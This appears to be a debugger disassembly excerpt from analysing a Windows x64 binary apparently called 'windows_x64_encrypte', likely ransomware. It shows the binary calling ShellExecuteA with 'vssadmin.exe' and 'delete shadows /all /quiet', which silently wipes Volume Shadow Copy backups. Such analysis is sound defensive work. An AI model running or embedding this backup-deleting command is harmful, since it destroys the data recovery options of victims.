 CPU 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪
00007FF730007090 48:83FA 1A cmp rdx,1A
00007FF730007094 75 19 jne windows_x64_encrypte.7FF7300070AF
00007FF730007096 48:8D7424 38 lea rsi,qword ptr ss:[rsp+38]
00007FF73000709B BA 1A000000 mov edx,1A
00007FF7300070A0 48:89F1 mov rcx,rsi rsi:"delete shadows /all /quiet"
00007FF7300070A3 E8 05D00400 call windows_x64_encrypte.7FF7300540AD
00007FF7300070A8 48:8B06 mov rax,qword ptr ds:[rsi] rax:"delete shadows /all /quiet", rsi:"delete shadows /all /quiet"
00007FF7300070AB 48:8B76 10 mov rsi,qword ptr ds:[rsi+10] rsi:"delete shadows /all /quiet", rsi+10:"all /quiet"
00007FF7300070AF C60430 00 mov byte ptr ds:[rax+rsi],0
00007FF7300070B3 48:FF4424 48 inc qword ptr ss:[rsp+48]
00007FF7300070B8 4C:8B4424 50 mov r8,qword ptr ss:[rsp+50]
00007FF7300070BD 48:8B7424 38 mov rsi,qword ptr ss:[rsp+38]
00007FF7300070C2 C74424 28 060 mov dword ptr ss:[rsp+28],6
00007FF7300070CA 48:C74424 20 mov qword ptr ss:[rsp+20],0
00007FF7300070D3 31C9 xor ecx,ecx
00007FF7300070D5 31D2 xor edx,edx
00007FF7300070D7 49:89F1 mov r9,rsi r9:"delete shadows /all /quiet", rsi:"delete shadows /all /quiet"
00007FF7300070DA E8 35D40800 call <JMP.&ShellExecuteA>
00007FF7300070DF 48:837C24 40 cmp qword ptr ss:[rsp+40],0 [rsp+40]:"delete shadows /all /quiet"
00007FF7300070E5 74 11 je windows_x64_encrypte.7FF7300070F8
00007FF7300070E7 48:8B0D EAEF0 mov rcx,qword ptr ds:[7FF7300A60D8]
00007FF7300070EE 31D2 xor edx,edx
00007FF7300070F0 49:89F0 mov r8,rsi r8:"vssadmin.exe", rsi:"delete shadows /all /quiet"
00007FF7300070F3 E8 ACD20800 call <JMP.&HeapFree>
00007FF7300070F8 48:837C24 58 cmp qword ptr ss:[rsp+58],0 [rsp+58]:"vssadmin.exe"
00007FF7300070FE 74 13 je windows_x64_encrypte.7FF730007113
00007FF730007100 4C:8B4424 50 mov r8,qword ptr ss:[rsp+50]
00007FF730007105 48:8B0D CCEF0 mov rcx,qword ptr ds:[7FF7300A60D8]
00007FF73000710C 31D2 xor edx,edx
00007FF73000710E E8 91D20800 call <JMP.&HeapFree>
00007FF730007113 48:8D05 95010 lea rax,qword ptr ds:[7FF7300972AF] rax:"delete shadows /all /quiet"
00007FF73000711A 48:894424 70 mov qword ptr ss:[rsp+70],rax
00007FF73000711F 48:8B4424 70 mov rax,qword ptr ss:[rsp+70]
rd ptr ss:[rsp+40]=[000000FD12F1F838 &"delete shadows /all /quiet"]=000002125BFE2470 "delete shadows /all /quiet"